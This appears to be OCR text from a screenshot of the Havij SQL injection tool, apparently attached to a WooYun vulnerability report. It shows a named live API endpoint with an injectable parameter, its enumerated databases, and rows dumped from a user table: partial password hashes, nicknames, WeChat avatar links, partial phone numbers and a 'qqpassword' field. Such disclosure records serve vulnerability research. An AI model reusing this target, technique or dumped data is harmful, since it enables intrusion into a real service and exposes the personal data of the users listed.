 Havij
Target: ttp://androidappapi.wepiao.com/?m=web&c=film&a=filmsrc&fid=5628
Keyword: Auto Detect Syntax: Auto Detect
Analyze
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
app_weiying
information_schema
test
password account id nike photo sin... sin... we... qq... qq... we... we... tel... isde
00026810 7ea6aa... 1824 3012 9928 승리오빠사랑해요 http://wx.qlogo.cn/mmopen/ajNV... oCO... 182... 0
00062aa3 75a5a... 1581 6558 467 WY1418285277 158... 0
000d3e82 a22ecd... 1353 2126 15836 胡景�?~" alt=""... http://wx.qlogo.cn/mmopen/FqGc... oCO... 135... 0
0017606a fc0a1f1... 1517 8160 20954 WY1432726474 151... 0
00180314 decc43... 1361 5286 18707 WY1431485511 136... 0
00198292 01b9d... 1882 7277 6214 田亮 http://wx.qlogo.cn/mmopen/Q3au... oCO... 188... 0
001ed401 df924f... 1370 6857 16294 Tang•永�?~" al... http://wx.qlogo.cn/mmopen/Q3au... oCO... 137... 0
001ef988 2947be... 1838 3831 20247 WY1432284218 183... 0
0023dab3 c2f9c0... 1396 5114 6996 WY1424483867 139... 0
00273dc0 053d5... 1807 9948 18967 WY1431516403 180... 0
00295184 be3ef1... 1848 5327 21937 WY1433174558 184... 0
002b688c 3bea6c... 1892 1648 4497 GuanYu http://wx.qlogo.cn/mmopen/ajNV... oCO... owJ... 189... 0
002b9ffb 7c779... 1891 0217 130 戴戴 http://wx.qlogo.cn/mmopen/Piajx... oCO... 189... 0
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Cle
Data Found: qqpassword=
www.wooyun.org